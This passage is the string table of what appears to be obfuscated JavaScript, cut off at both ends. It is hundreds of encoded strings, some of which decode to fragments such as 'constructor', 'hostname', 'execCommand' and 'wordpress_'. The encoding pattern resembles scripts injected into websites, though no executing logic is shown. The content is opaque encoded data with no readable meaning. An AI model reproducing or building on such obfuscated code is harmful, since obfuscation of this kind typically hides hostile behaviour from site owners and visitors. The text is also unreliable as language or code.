fna','zfDoCKLhAgXJBq','tvu5vvDyuK1HBa','rNDpBMr5wvHbnW','yxLbDvPyAhDHwa','DgHIr2XUyMKXCa','tMLmv3HPsum1AG','tfDSn1LToxLArW','yvHzz2fxutLKBq','zdjSA2rhzZznEG','tuHOtwfRrxHuBG','veDWvK5vntvosa','yvCXCgreB3Hnsa','ze5vELf3vfDWAW','sNPJr0zQwLHjzW','z2DjmLPTwM4Xoq','t2PgEvPxmdDJrW','rtfnu0f4t1m0na','rJvpAtb1tKrwEG','twOWEK1dqJvnva','Cg9ZAxrPB24','tNPktu5Quxvpva','wLmXAMiYEdfIvW','ndrpvef4v2SWmG','tun3Du5evxnnuW','uMXLsff0wvD4Ca','tfDkDMriuNzIva','zvCXAwiYD3nuBq','twPbDu1QwtnoAW','rNrAwe1NwM1SCW','v0j1CxO','tvm0mwnTvNrpmW','EgHJm005yKC5BG','nwXmv1PZwLHNnW','tZj4CgjTvxrHrW','tLrotMvuvJjzmG','mxfxBLjoutbgnq','AhDHwePSwKmXma','EgHKr2WYwLr0ma','BhvpAKfNtvrkDW','EgXjr040ufrfmq','uMPHr0vNtg1AAa','txnmBu5Oy0HsAG','AdbLmLjWyZncCW','wtjSDvP6B3DMuW','sNLKvZu3yLDgEq','C2PAvxC','mxbmqZvQwvHcma','tvqWEu5dndfora','rNvjr2XRufDAEq','uK1HBgT4u1vsqG','t21gAMrhBdjAuW','ww1SAKXxsMXLBq','owTLwhrPwvDoCG','qxDJsgG5tg1oAa','ChjVDg90ExbL','DhH0','tJbjq05QyuDgCW','tMPrC1vfAe9nBa','B25SEwzHBNmUyW','ndroEMS0u0rnna','tLHkBgjuDdnHvW','tLrnEeLewtvmAG','u1vsrMvfBevswa','sxHmAMmYtLrsra','wLmXAMiYntbAvW','y2PWD2iYBhvKrW','y20XEMuYtNzIrW','tLnbmK5dnhLnra','rJfKrZHNstjwna','Dvf3uKG','tMXIBLjSy2LcEG','tfHKBfLTDhbKqW','tfHsCgrhEgXjrW','tfD4AwuZuMXLsa','yM01BgnPmxbLmG','zvC5muLhrNLAuW','yNLbALKYAgHIrW','y2XHC3nmAxn0','tLrgv01Qrxvnra','ntbAvZuWt2LjAq','tum0EK1eqtnjra','yKDSDvPtmwLIrW','tLrssu5uqxvnva','yJnkA1Pystznwa','stvnEuf4tLm0nq','sJbzwePUwLHroq','rNPJEJeWyvHsCW','uLHWsLjfvJztvq','wLmXAMiYmxDzvW','vK5LBwn4u1vsvG','ttjrELPiAZfnma','wJjOme9QrxvnEG','Cfbsr3qXvgTsqG','sNzLrdbPtunbDW','tvrvDu16rxLouW','AgXzmNrSwKG0Dq','BeLAsejHu0zkDG','zw9WBgvUzxr3BW','mxfrwgrouxPSnG','tfDRz2rTBgXKma','zhzAu0jwu1ncva','AZvpvhrTyvD4CW','zdb4vvnyBePsrq','qwDnAKf1tvrzmG','zgXmvZKYwLHkCW','wtjjDgftD3vzmG','zZrorgDNtvrvDq','oxvpBKOWyKGWDq','ttjsnu5utK5Lva','rtzHrZKYwLHknW','rtjoAK0Zt1r0ma','zvrWBwjhvJrpmG','y0HNk1bhuNbKAq','tJbJEtKWzfHkDq','twPAre5Qvxvpra','ufnktK5Qz3vnAG','yKDsEKXysNbIBq','Ae5vmeyZu1vsrG','wvDomeLdtMLJBq','y21wDgzvqNrAvW','ntbMv0P2wKHRDq','AeroAKL1twPJmq','tfD4AuLhBhvJsa','tvrvDu1QqtbnEq','tgPNmK9erLDnAG','y0HNn1OZsNbAqW','yJj4DMnQB2PoEG','tMPJneLewtfmAG','tMXIBLjSy24WDq','zvrWDgiYnwHzmG','uMXLsfi3wM05Dq','tKTuAZfvvfDKtG','wKDSEMnhEgHLva','otjure5Rttjsnq','EgTnrxaYwLvrDW','vg5RmgvRovrnsa','yvC0nLLTotbKrW','tMPzneLertrmAG','CgHIr3DNtgPgEG','BgTKr2C2tM5cna','ztjoDMjhoxLpAq','rtLnAMD1tLncnq','ndjnveuZuxPfmG','wvP5tMu','wLDSBMfiutznva','yJnABgnPD3vzmG','z0PPuNO','zZjnrgTNtxPrDq','sNzJAtf0wLHoEG','tM9Hv3HRs0rnCa','qxHouZq1tLrNnq','tZncAfPhuNbIBq','sxDjr05ZwvHoEG','wM1AAe1QAZvpmG','mxbLmKP2y21sBa','sNzJAteWwLHOma','wLHjz0XUsMHLuW','y2L4DgiYnxzJmW','tvrzn2vPmxbIBq','BhvHENbVyJnABa','vJrKrdvqu3P3DG','vxPrEfLvuKPKvq','oxLIvhb5yJnsAa','vNPmqZvQwvHcma','tM9mv3HWyM1ZnG','yZnsnwjhvtLArW','y25kBgnPsJbzwa','t21oBgjUuMXJBG','tg1kC2rysxrzBq','DMfSDwu','zeq0ogmZwM5jrW','vgXswMrfEhfuva','mwPzAtfQyJi1ma','tdnomgvxEgXqAG','zuHwAMvQqNbzvq','D3rImLPTyKDgAq','DgvZDa','tgPoEMztnxnAsa','DgXjqZqWy3LcAG','wKDSDvP6B3HnBG','zwXKCZ1WCM94Eq','tLrzz01uvxvpra','vNDLsdb1wtjgDW','vJbIvJL6yJnwEq','DvjmAee','tNPwEvPxmtLmBq','zeD3DwmYBdzAuW','uMTAvZq5zeHkmq','sum1D01yDgLImW','mhHou0i1twOWEa','stfJBvz0zLm1AG','zvnbDvKZuNDmvW','tvrbn1LxnxbIvW','tfHsBgviusTwrW','y205EuXyuMXLsa','tgPbD05QAeroAG','ttzovefStZjkDG','sum1D01yDg1HvW','wtjgD2rhtM9zuW','ttrnvu0YtKm0Eq','wtjwEuXxsNzKsa','yJi1mfPxntbpBq','AZrovgDNtwPfDq','yJjsnuXUuM9AvW','tNbLBvu2tvm0mq','oxDLmJfOy21KCa','tJbJBtLYwLmXAW','zumXEMfyChbIBq','tM1zBuzRtKrgoq','wNO0oeWZtJjAEG','qxDnELK0tvr0AG','wKDgEwf5qwPzmG','yZncCgjTnwXJAq','wLDSBMfiutzoEG','zg9Krg96tuHcna','tvm0EK5ezZjjra','tLrRz2vestLnAG','yvC0nK1dqxHnBG','tfzsnwnhvsTqrW','rxLjrfKXtgPznq','z3vnveK1tKnbEa','mxPHwhbSt2K0mW','sunomgfxmwXImW','A2DJmK5OyKDvBW','t2PsEvPxmtLMuW','nxPABtL5yLrWEG','turREuLerxHmAG','tgPrmu5eqtbluW','tgPJnu1uBernEG','tKPLAZfWu1DKAa','wtfmAMSXt1rjzW','ueHomLP5qNbAra','tZnomgnToxjAuW','zvncAwvtqtHzuW','tvHcngztnwPzwa','Bevsv2rovKvwma','mvvswfjovKvwBG','tKrsA01hvtDzBq','y0HsAMfhrwDjmW','zw1SDvP6CgLImW','mwLImLi1ztjsCa','EhzJAM9QtwPnEq','yJi1meXgtMXAmG','y24XqweYvJvABG','tfDOBgjiqMXJAG','yuPOzMS','yvC0nK1dqMHKwa','B2PovgSXt1rvnq','tgPjme9uuwDoAG','wvDKBfbQEhPJrW','wxLnEtqWtwPvma','Ce5nvff1tMPJna','yuDwDfPtmxnHvW','yJiWDMqYvMLJmG','tKvNme55nhLpra','zvrwmLKYmwPKAW','ndnoALKXverzEG','qxrIr2X1yxPWmG','mxLzv1jWzfHnnG','zerVEe5UqJrMuW','y0Hwme9TtM9AvW','otnpBwHWwKDsBa','twPrDu1ustjpqW','mwPHvwXjwKHcyq','stjABvPUmwLImG','wtjOAeLdnxLKrW','yvHznMjUuM9mvW','oxnIm0K2sxPRma','zeC5De9QqJLmBq','uMXJBxHWyM1woq','Bhvmv052yM5sBa','ntbAweO3tunwnW','yuHrnK1utNDLra','y3LoELL5surjmq','wLHOD2fysMXAqW','zZfjreL3tgPjmG','C2vHCMnO','wNDLsdb1wtjgDW','ytnstwfRmdfuma','tvrzDu1eqtjpqW','tfDSmfPxmxPpBq','yKncCfPemxrImG','yuDgA2iZyZzHvW','zerVD08ZqMHArW','y2KXmfPyAdbmqW','sMXzm1jWyJi0nG','sNzKvZvRtfHkBa','zeDoB1LtqxvKrW','yKDvz1LuChnHvW','ssTqr2X1y0Hwma','tNPfne5fD3HpuW','tKrNEKLewxHmAG','sxrIrZL2y0mXCW','uLDKtLzfvNbusa','wJjvz1LtD3vzmG','rJfKrZHNstjoBW','qtnmAKeZt0rbmG','nwPImJb2y0HkCa','ndzzv0P6yJj4mq','ztjADMjUuxrJmG','sxLgugm','qtDJm1j5yJj0Ba','ytjwA2zPnwPzAq','yJi0nMjhuNPmwa','uMXJBtf6suDfnG','tMXJm010zeDwna','ndrpvfLNtMPRDq','nhrIr1zTzerVDq','zZnqAND2yKDSDq','ChbAweLVtgPzmq','vwDIBtKZy21gDW','nxzIBxG1wM1gDq','DgPImNH2y2PVAG','wM1AANrPyJnkAW','yM5oD1LysMXIBG','wLC1A2ztnwPzwa','t1rzm01tqxLnEq','Cgfsr3HYvdfKuG','wvzbANG','txPrnuLeuxvoEG','EgLjr2X1y0Hwma','rJntvvjktwTSrq','yMKXmgiZqtzosa','y2KXAMiYEhzJAG','vwDnveL1tvrbEq','ouvHm1jnywSWmq','wM1fEu9uBdLmBq','ntLjmK5VwvD4CW','yvDsmgfeB3LpmW','mvvuA0PovKuXmq','nxjpBvP2wtnwEG','t2PcouXTtMHJsa','A3DKvte2yxPosG','txK0me5Qz3Ptra','wtvmALe1tLrRzW','tgPvnu1uwwDnva','u1DSq2eXqLrtAW','uMPHr0vNtg1oAq','AgHjq04WwLHkDa','wKLnve5xtvrzDq','sMTAweL0ww05na','uJDzvZvWyLDgma','oxLAr1z5t2PkDW','rNLHEufQwtjOAa','tfD4BfPUutznra','yJnjDgrhBdbIrW','BZvnsei0zLm1AG','wvHwmgj5qxvzmG','mwTzwe5VyJjABq','y0HNn1PTBhnIra','yvvSBLDTmxnJmG','tJLMvujYwLHSBq','wtjSmgvuB3HpmW','EdjAwfjWwtjfzW','ywXgm1rUAZbovq','y2P0A2fytNDIrW','DhPKseP2ytjvDa','oxvKqZf6yvHWBa','D29YzhbYzxnZxW','yJiXD1LxtJbjqW','tKrrme5dqtjoqW','tfHkBgnhvMHKra','twPNz05ey3voAG','zw1JEfnvuLzKvq','C2DjmK5VwvD4CW','tgPJnu1uBe1oAG','mwHJBwrWyMKXma','ywXkB1rwuKzAma','utznuZqXy21wDa','tNzIBLjSyM5rnG','y0HNn2qYBgTKrW','wLHjnK1UqJrjsa','yvHsBgnTEhbIvW','twPgr1bQD3zJrW','wLmXA1LysNjjrW','yZfprffNtwPnDq','tNPjne15qxHnuW','suDSA1bytJfzmG','AePsruzUvfvoqG','vJrJr2X5wLDrDa','y21gDfPytwDABq','vJrKqZfRwLDoDG','uMPHr0vNstnomq','su1vDee','tMLbD0LesxHmAG','sMHJrhr0wvHkBG','yM1JDgnTBg5Hsa','qxDoEKzntMPfDq','uxrKr1y0zeH0Bq','ngDzmNHOyZnnoq','suDoDMnTvxrIwa','yvC1BKLhuNbKBG','yuDwDfPtmwTzwa','mxnHvZvYsuHkBa','D2Djm04XwtjoBa','ywTgnfrStKjKma','wwDnvfL1turbmW','yvC1EMrisJfzmW','tvnbEu1dndvnEG','qNPAv04Xy21Sma','sK5nEMD1tMPvEq','yM05DvPtqNLImG','tNjjsfi1y0Dvoq','B2PzAKL3wMPbEG','z3Ljrff1tLrJEG','stzzBxGXy2LNmq','sM5HvZq2t0HkBa','tdjsCgrQndHmmG','BhLAv1f0y21wBq','sunoBgviqNbJBq','tuuXCvPiAe1HBa','yxPWmMfytNbKrW','ovvAEKjkuKvgma','tLnbEe9dndrpva','ueDsCgrQndHArW','zwPrnfKWzeDnrW','vJjzmJfQzgSXCq','wwDnvef1twPrmG','wM9YyMq','rNDKr05VwvnbDq','zemXmfPyAdbmwa','utvmAKf6tKrJzW','ntzAm3bSyLrcma','zvnbDwjhuNPmwa','tMHJsfjQyuDfzW','Ag9ZDg5HBwu','tg1wEwnToxLmvW','yM1rDgfxmwHAmG','mxPAm3rTyJi1ma','owTzv3G3wKDSEG','mwHHvZr0wti5Dq','vfzsqMrvovvwva','yuDgEwnTrJvpAG','vtLsv1jUwLnkBW','EhbKsgS2yuDSAW','AdbpALf3tur0Da','yM1JnK1imhvIvW','yuDfz0XTtMLmvW','qxPmAKuYt1rNzW','tKrbm05SB2LzmG','wNzIBLfZvtjwBG','nxPpAK13y0HNzW','tfDgmwrhogLqAG','y29UDgvUDc9WBa','sxPbD016wtrnva','wLmXA1LytM9zwa','AhPvrK5kywXgCq','uMHJBxnNstjwna','ze5rEMW2wKCXAG','rJfumvjwtvvSrq','uxrJmMW2wLrVEa','wtjove1NtwPbDq','zeDOBgjxvxrArW','yLC0n2fhvNbAmG','ywTfEfrUAZbLAW','mwPLmKzZyvDKDq','yJj4DMnQB2PnAG','sxLmAMmWt0rrzW','qJrnvdb4tgPvzW','zvH0AMiYEhzJAG','t0nbEe1PnhDnAG','txPjEe1tqxLnqW','rtvnEMm3wM1SCW','AZznrhqWy21gDq','y21Zz0KZtJfzmG','tLDnvgD1t0rRDW','utvosdb1wtjgDW','yuDfz0KYvJrJrW','yvHoD2jhrJvpBq','tNzIBLjSyM5sCa','uNzmqZvQwvHcma','yvDnowrisJfAuW','ugXABgnTBg1LuW','nhLnvgCWtLnbma','t2PnEuLetxLpmW','yM5sBgjUutLnEG','tgPzneXdndfnEq','wLncCfPemwXJBG','uMXJAtfWyM01Ba','BhvJmLyWsurbzW','mtvtv2rHuKrcCa','tLnbEe5tndjoEG','uxvoAMm0tvnbEq','wvHsB1bQD3zJmW','uMPHr0vNtg5kma','qwrctKG','zLvcCLPyBg1JBq','EgXLqZfSyM1rnW','wLmXmwndmwPAvW','surfmMniz2DnqW','surfmeXQvtjpra','uxHurfuYtgPnEq','mwTHwe53yKDgnq','zeroALv1tNPbna','rM5Awhr3wvDsAW','tNDzvZrNyvDroq','qJrnvdaZtgPvzW','z3PnrgTNtvrzDq','wtbKr01hrKrrBq','t1rNnu9tqxLouW','AZvovgDNtwPfDq','yM5sB0XxtM9HvW','tfD4CgjTC3nmBq','C3bpmKPOwtj0BG','zhDIm0OWugP4EG','rtrmAMC1turssq','v25VmfbtAZDJrW','mtzzmMrpvxPrEq','A3nmBu5Oy0HsAG','zeDwngrdD3vzmG','zeDSmgjhvwDzva','surjEuXQwxDora','s0m0D01tBdLKrW','vgTsuK1vBevswa','BdjqANHRyvHzzW','ntbHr1z0wLmXAW','nwPImNGXyLC1nW','yvDsmgfeBZjnsa','yZjkru1hBePnrq','rMTHvZvUtfDAAa','vg1SqMvTsLvrvW','zeDoB1LtqwPzmG','vJrmwe4WwvHkma','wvnbDwrhAgXIvW','wJaXrffyAePsrq','t2PfD01dvtDArW','mxPpBu5SyM5sBa','BM9Uzq','utfjreuXtgPbEa','BgPzu0jpwLHwBa','wtnrz0XTEhbIBq','vNvIsgS3zg1SEG','tvrcouXTtMHJsa','nxzIm0jSyM1wEq','zZnnvfLNtvrNDq','mhvzmNHSwvHkBq','ndDKmMXRzeDNnG','yLrWELKYrNnAuW','vxvou0jQyKDgEG','wvHwmgj5qwPABG','DMvYAwz5Aw5N','wJjvDMmZwM5lmW','ufnkmfPyAdbmmG','txPzz01uvxvpra','uJfAD1DQsM9nrG','BMn0Aw9UkcKG','B3Dpm2rWwKHsBW','wJjvnMrysNnlrW','ugTwEwnToxLqqW','AZzKr0zPyKDwoq','BhPJr3HOzvrWCa','ze9wrMWWveDWtG','t0rJmu9vtxPoqW','BwfNzxmVBg9VCa','tMPJnuLertfmAG','rNPHr0z5y21gnq','AdLmBu5Oy0HsAG','E30Uy29UC3rYDq','sunoBgnUsNzJAq','tvrRDu1QAZvnuW','tg5bEguYsNzLqW','tvrjDu5urtjnuW','EfblvfG','mgLKmMXRzeDNoq','tMXLsejWy21wAW','rwDmBLjVwLCXBa','yNLbAMmZvMPzmG','zeGWDvKYrNDKrW','tvm0mK1eAZbura','Adbmv0zZyvDKDq','zgLcAMjhrNPJEG','nw5qv1z1tfzwva','yJjKDMuYAgXHvW','uwDKsePOyM5oDW','A3vnALf6t0nbEq','yKrVAK1eqxDMuW','vJbIEuf1yKC5BG','zerVEeXQrxLowa','Bg5HsffNtg1ADG','sxvpvgnNtwPnDq','stDzBtL5wKDwEq','t1rbEu0XB2LzmG','AgXJBwWWzLm1AG','y0HNn2jxrNLAmG','tfHoD2fxnxvAwa','ogDmBu5PtfD4Aq','tdncAgrhzYTqqW','ufrfmuLiA3Lqva','suzcEvPytNPjra','BhvAEJq4wvncBW','z2v0rwXLBwvUDa','yKDvovPhBhPJrW','wMHIv2XZzvrVDa','rxvprgCXttbnEa','yJjvz1zvA3nJBq','turbEK9dqxHouW','tMXJBKP2y2KXDG','qNbJBvzRtfHkBa','vJDIm0jOwtjSma','tfHoD1LxtMXpBq','wvC0z2fxutLABq','yKH0mgiZDdbJBq','yMXkvhy','vNvMuZvQwvHcma','yvDsA1PxndLKsa','ogDKBvz5yvDAnq','y21Zz0KYtM9zvW','tvrbn2mZuNLImG','wvHkCKTyDgLImG','yZjSnLPtmwPImG','t0nbEu5vttbmAG','sK5wrteXvfvsrG','vJDABwXZyKrVAG','nxrImLjOyKnbDq','BuPws1e','yZnnDgftD3vzmG','yM5oCgrhBhzIAG','sNzHmLu2stjABq','qMHzm1fNtg1wEq','yJi1meXytNbLBq','rtDABtL1zemXBq','sNbAmMGWt2PbnW','A3Hpq0f4tum0Eq','stjkEvLxnwTHvW','wLGWDvKYrNDKrW','zeC5n1LTotrmwa','yvHrnK1uDhPKsa','DgLzwe5StMPrCW','wwDnAKv1twPfmG','rtzABtLQzfHnCW','rtLnAKL1tLncna','yKnbALPyAhDHwa','zxHLy0nVBw1HBG','BgTqwe4XwtjoBa','CgHzm1jWzg1vCW','Bg5xA1f3yvzsvq','qJvnvdaXtgPrmq','vNLIr0y1suDfnG','surfmuXQyZroEG','y3L4ELLxnxPmwa','wLDAme9QqtDIvW','yJnbDgjhBhvHEG','zdDzv3HWwJi0Da','BhPJr3HOzvrWDq','twK0mwnTvNrpmG','suHSDMrtqMHJBq','Bhbusg8Wt0Dosa','zeDfnMfxmwHAmG','yJfcvfnyCe5Hvq','t25wDvPhvNLIrW','A2DnALf1t0rJnq','yxL3DvKYrNDKrW','sK1jq3nNvMP3DG','BdfxBe5ksZfcsq','t0r0EMrisNzHmG','t201DMjTvJLova','yLDwEKLhEgTJEq','yJnNouLQqwDnqW','suDOmgjxEdDHrW','qwPnreeXtvDnEG','mhLoAujQzvqWEq','wLHrnK1uwtjpmW','rxvprgCXttbnEq','tvnbEe9tnhHoAG','twTnm01Pndfnra','nw5jse4WzvD4Ba','tNzIrZL5t2LoBq','tLu1nvfyAe1HAW','vNPjr3HWyM1wAa','B3HnreiYyuGXAq','y0DgDuLhtNnzwa','tgPvEe9etKLoAG','otnKm2n1wtj4DG','ChbIBK5SzenbDW','tMPnDu5eqtfoAW','Bg5Hsfe2tKrcDW','tM9zu0j3ztjADG','tgPgEKLhtJfzBq','vNDLrhqWwLHOma','vsTqr05Wy21oCW','tJbAweP0y3LcAa','tuHKnfrRttbnvq','ChjVEhK','v01mwLa','t1rSouXTtMHJsa','wLC1mfPysJLmBq','EhfHELjpvxPrDW','uNbKBvy3wKDSEG','sNvImJL3wLC1Ba','surbz01dqxPnsa','BdLMvujYwLHSBq','BhzKweLNwti5Dq','otfIBvf0yvCXAa','vNLIr2X0yvHrnG','wvHkBMfxnhrJBq','Bg5xBtfZyZjkrq','yM1sBgnTEhbIBq','tJbHv010zdnkAa','yJj0BeXxEhbIBq','zgLcCfPemtbHvW','uJbHrg8Xtunwoq','uMXIAJeWy25wBa','sxrzmJL1zeDgCa','uMPHr0vNtg5sBW','yJnjnKL6AZbpva','yZnABKSZAhrIra','uti5DgnhrJbHvW','yLGXqwjxvMTHvW','CM4GDgHPCYiPka','tvvSrvjyCe1HAW','rJntvvjgzeuXvq','vNrAuZfOzfHsDG','yKHcBgnPmxnImG','uNbKr3HSsuDfnG','wtnwEKXdnwPzwa','stzjEKL6twPnEq','ueDfz2fisMXAAG','rtfur3bstLu1va','D3zJr0yWyuq0oa','tfDon2jxrNLAmG','wvD4BeLdnhPJEq','yM50DfLysM5HvW','qxPmAMD5tNPjEG','yuHsDgjiDg1ImG','tevOBgjiwMXKrW','tg1oC1PxrNLABq','wM1zn1KYoxnImW','qxHnBKi0zLm1AG','uxrJmMW2wLrVDq','yunTwfy','twPNz05dndvova','zeDvB0XurxPouW','vuvOt01SCdvrAG','qMXJAtfZyJi5DW','ywXWDfrurK9LBa','y2LNEeXerxnnqW','CfvuqLq','utnwAKL5tgPjDW','t1rbEu0XCe5nva','yM5rz0XTEhzzvW','t1HWA2jxtxjlwa','AZbovtLfvvHstq','wvHoBe5Quxnvrq','oxLAr1z5tfHkAa','zvrvELryAZfKBq','Ae9nBha1uwPsAq','uMXIwe02wtjwDq','yZjwC1PQCg1IrW','vNbAmMGWt2PfDq','rtbmAK13t0rfzW','zeC4z0KYvJrJrW','wLCWz2mYoxnHvW','tKrbDu16utvoEq','qKPsruyWveDWvG','tfC5mLPysNnzwa','CZburK0WzwS5rq','nhPoALv6txLbEa','AZvpvhrRyvHoDW','Dw5ZChvU','wtjgC1PtmtfJqW','yMLcAMjhrNPJEG','vNvAr1z5yKDSDq','zhbAsfjVt2PfDW','tezcsvrQsMfLvq','surzEeXQy3Lova','wM05DwrdmxPKsa','EhzJAM9QtxPfEG','surfmuXQrtfoEG','A0f4sgG','sMPIr1y3yZnsEq','rJruBe5czdbSrq','wKDsCgjTy3rIrW','y3K1AMiYmdHmmG','mtzHEK5kyvrNCG','uMPcAfeWsNrzvG','yKDgnu9TzhLHvW','yLDgBLPuCdfJBq','tMK0nu5uvtrnAq','qJbzmMHOsum1Ba','wM05DMrhvNLmvW','nxLKr3D1yZjSnG','tNbKsgS2tvGXoq','BdbAv1i3wti5CW','utznrhr0wvHkBG','tfvlDMS','tNjAv1iRtg1oAq','rJfKrZHNstnsBa','wKDgEwf5qwPKrW','yuHrz0KYtM9zvW','zeDgCgjTvNLLmG','qM9JBvzTufDOma','yJnoAMnTBhDKra','qtrou3D1tMPNCW','wKH0AMiYEhzJAG','t2PJD01eDhnHvW','stbzBgq0zfDonG','B2PAr1v4txPbEG','wM1SneLhuNbzvW','oduXnLHhvvPUEG','yKDgALPtmxbKrW','tLm0nu9evtrjra','wtjOBfKYDgXAsa','y21wDe8YEhbIBq','BgvUz3rO','uffUCeG','wvC1CLbRtNnImW','ANvoA3u','rNLAse45tg1oAa','tJfzBwXQtfDkBa','rwDjmLy0y0DSEq','zeq0DuLeD3zJmW','u29TtKq','sMXABKPSyZjNDa','tg1oAuXxtNzIBG','uuCXBfPhBgHjqW','rNnjsfjVwLCXBa','wtrAAMC3yZnsEq','y29VA2LL','vfzsrLOWmvvsvW','y3LcAe9UwNbJmG','mdfume13zfu5vq','sNzJAteWyvHsCW','AvvfwKm','yNLbALKYoxvKrW','yNLcEvPytNDImG','yM1wAMrhBhzIAq','oxvKr2X1zfDvoa','C3nmBu5Oy0HsAG','vs9qqZL6y0DgDq','txLpvgm1uxPrEG','owTAvdr6tM1nmG','ndbovff3t0nbmq','ttrpu0e1tgPvna','surnD0LetxDjBq','yuHrnK5uvNDLra','yKDwne8YAgXHvW','Dg1Hv3HZt2LoBq','tKnIv0zyzuHouq','tZjoDMjhoxLpAq','txDprevNtwPfDq','yZnwALKYvNPJEq','yLDgwgvitLfvma','uxnvrwHptwXWnq','surfEeXQy3Hpva','zLvcDfPxuNbzuW','uMPHr0vNtg5oCa','mwTzwePYsunoAG','qMTHwfK2wM1SEq','sNLIm0L0yLDwEG','y21sBgnQB3LJsa','nwXmv0PZyJjoCG','A2DKBwXSzdbkDG','t1rrz01uuxvnEG','mxzKBvz5y25wDq','yNKXmfPyAdbqAG','tNnzwe56ufDoCa','uJbwnfryBejLrq','wtiXAMrRmxfrwa','yZzJBtKZtfHkBa','zti5D1LxtNbKsa','uM9AvZfStfDsAa','ndjoAK15vMPjEq','yJj4BfbxrNnAwa','uwDjmLy0y0DSEq','wvHkCKLdtMXLsa','txrHu0iYyvDwmW','CxvLCNLdB21Tyq','Ae5wrtfUvfzstG','y2PVAK1QsxLpmG','zurjou1dqJvnva','y25sC0LdtNzKBq','EhbAq0fQwKDgAW','ttjoqZr6turNEG','BdbHvZL1t25kBa','swDHv1e5wM05DG','sJbqANH6zg1JzW','yJncAfKYBdbLva','B3HoBKi0zLm1AG','y250AwiZsMTAwa','rNLAvZuWzLDkDG','mdnmALvNzvrjoq','sKrnEMD1twPrmW','EgHLvhb1yJi1Ba','sw1SA1bxEhzzvW','wvDkEMiYEdfKrW','stzjEKf3tLrgAG','zg1SAMiYngDJmW','uNzIwhr0wvHkBG','ttjouZqYtNPrEq','yM5sBgjUuJDIvW','tfDgmwrhogDjmW','qJnLrtvetKrgtW','nvrorejouKzSma','uKznA2Xfvg1OtG','zenIm2C5swPbzW','u1vnme1vovvxwa','t0m0muLertfluW','wLC1BLPtmwXJBG','EhnIm2nNyM1gDa','z2DHv1e5wLHODW','ntbHr1z0wLmXAa','AgHjq056zfDoAG','tKHWufv6qJrurW','uLrstwfSBdruBa','EgHjr2H5wLDzoq','ztjgDwfxmwHKrW','rNnIr1z1wJjvDa','txHoALL6tNPRnW','mxLAv1P5wLHoBW','AdbpAK13y0HNnW','zxjYB3i','sujOsxO','vtnnEMDNtvrjDq','vgTnme1vnxfuvW','tNPRnfneutfmAG','D3vzmKz3zeDoBW','nxzKrZHNvtjgDq','vxLprfvNtMPzDq','tLnbEe1tndnnEq','yJnbnK1QvNDLra','zwS5rweZuK1HBa','t0rNELzQsxHmAG','nw1ImJuWtfHkBa','zfDkCfL5mwLAwa','yZncAgjQngDKrW','oxnKwfjSzLm1CW','tM9zu0fQyZncCa','t0rbEu1imhvzmG','nw9Av0zRyvC1BG','tgPNmK56AernuW','tMXKrg95turbnW','vxDwsgS','yZnsEwiYDgXpAq','u1HWtMfvBg5xBq','uMXqANHRyvHzzW','txPAyuLTtNnzwa','A3rHv1eRvw1gnq','y21wBvbtsM9Ksa','tNPqv0P2yKDrDa','yxflvLe','y21SBMfiutznva','vwDIBtKWsuDfzW','wvnbAMrhBhrAvW','tK5LvfyYwtiXAG','tLq0oeWYEhbIBq','vgTsqK0WEhfHEG','tNLbmKXQAZjnEG','tLm0ne5urtrjra','vJbHvZvUsuHsBW','oxnHvZvSugP3DG','tvGWDvKYrNDKrW','yM1KBeXxtNzIBG','y3PprfzetMPvDq','AxbIB2fYzcbMyq','tg5WDMjTvxrIBq','ufHsBgnTmxPqAG','vNLIwe10yKDSDq','CdjHwe5Www14Ba','ztjkDMnTuMXJAq','AgHjqZv6zfDoAG','tfDoDMjhoxLmwa','yMLSowztnxLKrW','wwDnveL1tvrJEq','suDSA1bxvJrJrW','tvrNDu9eutnovq','txDnmZb1wtjgDW','qxvzmKL0yKDjzW','tfDoDMjhoxLpAq','tgPnD015qJvnva','wvHkBMfxndznqW','uNzjq04WyvCXBa','AgvPz2H0','wLn3DvKYrNDKrW','CdDzBtK0tfHoCa','AZfoEMHxtwPbDq','tMPnm09ymhvzmG','EhzJAM9QtvrzmG','ytjvDfPhrNPHrW','rwDmBKOWyKnbAG','sZfcsvfTAgTsmG','vNLJBtL5tfHsCa','yvC0DgjhvM1Kra','wLDrDgrhvJrKqW','uJDIv0z5wJjSDq','tgPAEKLhtJfzBq','qMftrKP2vuzosG','sNzJm043wvC1Ca','wxLnuZq0t0rvEG','mhLnAtqXsuHREq','AgXIv1v0wKDgEq','yZnnovKYwxrIrW','ttjnEKPjtKrnDq','zeDwEu8YuNbJmW','wsTqr1jWzgLcCa','tNPqv3H2wJi4Da','mhbMv0P2wKHRzW','quPSvKG','tun3Ee1eqxnnra','nhvqqZKWyvHsCW','rJDzmJLZyJnjnG','utvorgSWzLm1AG','tNzJBuyWyvC5Dq','tKnbEu1tnhLoAG','tM9zu0fQzeDwEq','tvnSouXTtMHJsa','BhnAvhb1yJnkDa','sunoEgnUDg1HvW','yLC5CwftEfrAvW','txPmAMCWtxPzmW','ueHoD1LxngDHvW','yvHkBfPdmxLAvW','yZbnrgrjtKrbDq','y2XPCgjVyxjKra','mwXmv1jOy210nW','twPvD04XwxLnuW','mwHKwfj2sunoAG','stfjre11tvrznq','oxrJr0zQzenbAG','mwXmv0yXzeC4zW','yumXC2fxnxjqBa','CMSUy29Tl3DWlq','wNbIr3C2stjzEG','utbgnfnvuKjAma','ndforff5surfEq','otjAweP5zfC0Da','uMPHr0vNstngEq','zuGWDvKYrNDKrW','yLHnnLKYvNvKrW','AdbqAND2y0Dgma','oxDmv3HWyM1ZCW','uwz4yMC','zenbD0LeqwDnqW','yLDvDfPhrNLHEq','ww05neXytM9zvW','mdfmALeXtKrfzW','AZbore1NtMK0mW','qJbzmMHOsum1AG','twPREKLeqwDova','tfDoDMjyqMHzmW','wvD4C1Pxnw5AuW','B2PAv1uZtxPcAa','wtjOAeLdntbHrW','Ce5HvwXUv20XCW','y0DSDwjTvNLmvW','y21SA0LxBhrJrW','mtLmBxHRy3KXEq','survDu1usxHpra','uM9jr1e5swSWna','wNLzvZfSy3Lcmq','zeDNz1PemgLuva','tZi5mLPysM1IrW','vNPjr1POwKDvDa','zurjou1uvwDLva','vxrIm1PSy214Aa','zeC5D09QqtDLAq','wtjOAeLdtMPHrW','vuvnnwvTuNrzEq','B25JBgLJAW','mwPImNH2y2PVAG','tM90ihDPBMrVDW','y3rABuyYyvDoDG','murrwgrkuKvwma','ttjpvevNtwPjDq','z2v0vgLTzq','owLIm1j2teC5na','zw50','vNLJBtL5tfHsBa','rNLAmMX1tfHkCa','mwXJEuj6wtjgCW','sMPquZLTwvHACa','y20XEKLhrtzHrW','tvm0mu9uttrjra','sK5nAKL1tMPzmW',